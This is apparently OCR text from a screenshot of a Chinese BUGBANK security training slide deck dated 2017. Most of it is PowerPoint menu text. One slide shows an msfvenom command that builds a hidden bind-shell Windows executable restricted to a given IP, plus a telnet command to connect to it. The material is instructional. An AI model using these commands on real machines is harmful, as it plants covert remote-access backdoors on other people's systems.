 39期大咖天团ppt.pptx - Microsoft PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式
大咖面对面
粘贴 剪切 复制 格式刷
新建 幻灯片 版式 重设 节
微软雅黑 12
文字方向 对齐文本 转换为 SmartArt
排列 快速样式 形状填充 形状轮廓 形状效果
查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
幻灯片 大纲
6
7
8
9
10
BUGBANK
Metasploit生成指定IP连接的shell
命令
msfvenom -p windows/shell_hidden_bind_tcp LPORT=4446 AHOST=192.168.1.5 -f exe > hidden_shell.exe
telnet 192.168.1.6 4446
幻灯片 第 9 张，共 10 张 "Office 主题" 英语(美国) 100%
漏洞银行
BUGBANK.CN
2017/9/22